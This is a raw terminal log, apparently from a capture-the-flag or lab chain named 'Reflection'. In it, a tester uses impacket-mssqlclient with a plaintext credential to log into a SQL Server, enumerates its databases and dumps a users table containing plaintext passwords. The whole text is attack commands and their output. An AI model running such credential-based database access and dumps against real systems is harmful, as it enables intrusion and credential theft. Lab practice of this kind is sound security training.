 ┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# impacket-mssqlclient reflection.vl/web_prod:Tribesman201@10.10.193.213
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_prod  guest@master)> enum_db
name     is_trustworthy_on
------   -----------------
master                   0
tempdb                   0
model                    0
msdb                     1
prod                     0
SQL (web_prod  guest@master)> use prod
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: prod
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'prod'.
SQL (web_prod  dbo@prod)> SELECT * FROM prod.INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG   TABLE_SCHEMA   TABLE_NAME   TABLE_TYPE
-------------   ------------   ----------   ----------
prod            dbo            users        b'BASE TABLE'
SQL (web_prod  dbo@prod)> select * from users;
id   name              password
--   ---------------   -----------------
 1   b'abbie.smith'    b'CMe1x+nlRaaWEw'
 2   b'dorothy.rose'   b'hC_fny3OK9glSJ'
SQL (web_prod  dbo@prod)>